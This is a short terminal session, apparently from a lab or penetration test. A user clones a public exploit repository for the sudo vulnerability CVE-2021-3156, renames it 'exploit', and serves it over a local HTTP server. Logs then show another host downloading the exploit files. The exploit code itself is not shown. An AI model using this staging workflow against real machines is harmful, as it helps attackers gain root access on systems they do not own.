 maxmur@mbox:~$ git clone https://github.com/blasty/CVE-2021-3156
Cloning into 'CVE-2021-3156'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 50 (delta 25), reused 38 (delta 15), pack-reused 0
Receiving objects: 100% (50/50), 8.98 KiB | 31.00 KiB/s, done.
Resolving deltas: 100% (25/25), done.
maxmur@mbox:~$ ls
'cjb105H - Imgur.png'   data.txt   Documents   find.jpg   Pictures   Templates
 CVE-2021-3156          Desktop    Downloads   Music      Public     Videos
maxmur@mbox:~$ mkdir test
maxmur@mbox:~$ mv CVE-2021-3156/ test/
maxmur@mbox:~$ cd test/
maxmur@mbox:~/test$ ls
CVE-2021-3156
maxmur@mbox:~/test$ mv CVE-2021-3156/ exploit
maxmur@mbox:~/test$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.107 - - [10/Feb/2021 21:41:28] "GET /exploit HTTP/1.1" 301 -
192.168.1.107 - - [10/Feb/2021 21:41:28] "GET /exploit/ HTTP/1.1" 200 -
192.168.1.107 - - [10/Feb/2021 21:41:28] code 404, message File not found
192.168.1.107 - - [10/Feb/2021 21:41:28] "GET /robots.txt HTTP/1.1" 404 -
192.168.1.107 - - [10/Feb/2021 21:41:28] "GET /exploit/.git/ HTTP/1.1" 200 -
192.168.1.107 - - [10/Feb/2021 21:41:28] "GET /exploit/brute.sh HTTP/1.1" 200 -
192.168.1.107 - - [10/Feb/2021 21:41:28] "GET /exploit/hax.c HTTP/1.1" 200 -
192.168.1.107 - - [10/Feb/2021 21:41:28] "GET /exploit/lib.c HTTP/1.1" 200 -
192.168.1.107 - - [10/Feb/2021 21:41:28] "GET /exploit/Makefile HTTP/1.1" 200 -
192.168.1.107 - - [10/Feb/2021 21:41:29] "GET /exploit/README.md HTTP/1.1" 200 -